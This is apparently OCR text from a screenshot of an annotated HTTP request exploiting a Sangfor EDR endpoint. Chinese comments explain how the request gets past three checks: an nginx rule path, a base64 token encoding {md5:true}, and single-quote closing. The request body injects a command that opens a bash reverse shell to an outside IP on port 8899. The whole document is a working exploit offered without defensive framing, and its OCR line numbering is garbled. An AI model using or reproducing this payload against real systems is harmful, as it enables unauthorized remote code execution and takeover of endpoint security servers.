 1 POST /api/edr/sangforinter/v2/cssp/slog_client?token=eyJtZDUiOnRydWV9 HTTP/1.1
2 Host: 192.168.226.60
{md5:true}的base64编码,绕过第二个检查
3 Connection: close
4 Cache-Control: max-age=0
访问nginx规则路径,绕过第一个检查
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-User: ?1
1 Sec-Fetch-Dest: document
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9
闭合单引号 绕过最后一块遮羞布
4 HTTP_Y_FORWARDED_FOR: 192.168.226.1
5 Content-Length: 76
6 Content-Type: application/x-www-form-urlencoded
7 HTTP_Y_FORWARDED_FOR: 192.168.226.1
8
9 {"params":"w=123\"'1234123'\"|bash -i > /dev/tcp/167.179.118.219/8899 0>&1"}